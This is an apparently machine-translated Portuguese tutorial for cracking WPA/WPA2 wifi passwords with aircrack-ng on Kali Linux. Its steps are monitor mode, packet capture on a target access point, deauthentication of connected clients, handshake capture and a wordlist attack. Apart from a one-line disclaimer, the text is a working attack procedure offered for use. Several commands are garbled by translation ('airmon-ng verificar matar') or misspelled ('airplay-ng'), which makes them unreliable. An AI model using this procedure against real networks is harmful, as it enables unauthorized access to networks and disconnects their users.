Então, abaixo estão essas etapas junto com algumas boas listas de palavras para quebrar um wifi WPA/WPA2.
Nota: Use os métodos abaixo apenas para fins educacionais/teste em seu próprio wifi ou com a permissão do proprietário. Não use isso para fins maliciosos.
Então, inicialize o Kali Linux . Abra a janela do terminal. E execute as seguintes etapas.

Etapa 1: ifconfig (configuração da interface): Para visualizar ou alterar a configuração das interfaces de rede em seu sistema.
ifconfig
Aqui,
- eth0 : Primeira interface Ethernet
- l0 : interface de loopback
- wlan0 : Primeira interface de rede sem fio no sistema. ( É disso que precisamos. )
Passo 2: Interrompa os processos atuais que usam a interface WiFi .
airmon-ng verificar matar

Etapa 3: Para iniciar o wlan0 no modo monitor .
airmon-ng iniciar wlan0


Passo 4: Para visualizar todas as redes Wifi ao seu redor.
airodump-ng wlan0mon
Aqui,
- airodump-ng : Para captura de pacotes
- wlan0mon : Nome da interface (este nome pode ser diferente em diferentes dispositivos)
Pressione Ctrl+C para interromper o processo quando encontrar a rede de destino.
Etapa 5: Para visualizar os clientes conectados à rede de destino.
airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Aqui,
- airodump-ng : Para captura de pacotes
- -c : Canal
- –bssid : endereço MAC de um ponto de acesso sem fio ( WAP ).
- -w : O diretório onde você deseja salvar o arquivo (arquivo de senha).
- wlan0mon : Nome da interface.
Etapa 6: Abra uma nova janela de terminal para desconectar os clientes conectados à rede de destino.
airplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : Para injetar frames
- -0 : Para desautenticação
- 10 : Nº de pacotes de desautenticação a serem enviados
- -a : Para o bssid da rede de destino
- wlan0mon : Nome da interface.
Quando o cliente está desconectado da rede de destino. Ele tenta se reconectar à rede e quando o faz você receberá algo chamado handshake WPA na janela anterior do terminal.

Agora, concluímos a captura dos pacotes. Então agora você pode fechar a janela do terminal.
Etapa 7. Para descriptografar a senha. Abra o aplicativo Arquivos.

Aqui,
- hacking-01.cap é o arquivo que você precisa.

aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap - aircrack-ng : programa de quebra de chaves 802.11 WEP e WPA-PSK
- -a : -a2 para WPA2 e -a para rede WPA
- -b : O BSSID da rede de destino
- -w : Localização do arquivo da lista de palavras
- /root/hacking-01.cap : Localização do arquivo cap
Você pode baixar o arquivo de senhas comuns da internet e se quiser criar seu próprio arquivo pode usar a ferramenta crunch